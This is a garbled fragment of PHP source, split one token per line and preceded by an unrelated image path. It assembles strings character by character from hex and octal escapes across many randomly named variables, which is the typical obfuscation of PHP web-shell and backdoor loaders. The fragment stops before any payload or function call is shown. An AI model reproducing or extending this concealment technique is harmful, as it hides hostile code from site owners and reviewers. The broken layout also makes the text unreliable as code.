
=
"\x65"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\x6c"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x5f"
;
$ae53350f49c4102085742d0d147cbf01
.
=
"\x65"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\x6c"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\x6c"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x6f"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\x61"
;
$pfc3e74876123f5db1d0c66e3a6b4a52
.
=
"\x33"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\143"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\141"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\143"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\145"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\165"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\156"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\143"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\x6f"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\x63"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.
=
"\x6f"
;
$pbe6dec9ff5b1c840045ca7dada68936
.
=
"\x61"
;
$d6e22a9baadecdb08f465d13eda3f9ba
.
=
"\x73"
;
$p55abadaed8d695bade0bd94304b111d
.
=
"\x74"
;
$l67f4ac4ffcea7eb6820aa8b7ffad7c0
.
=
"\x65"
;
$ld44acfaceeae8b2b7efffdec2aeccc0
.
=
"\144"
;
$o66a1b0a9336dabba7daf31ad352c5bf
.
=
"\145"
;
$ab5ae6de739274ffed7aaa155fc0aef2
.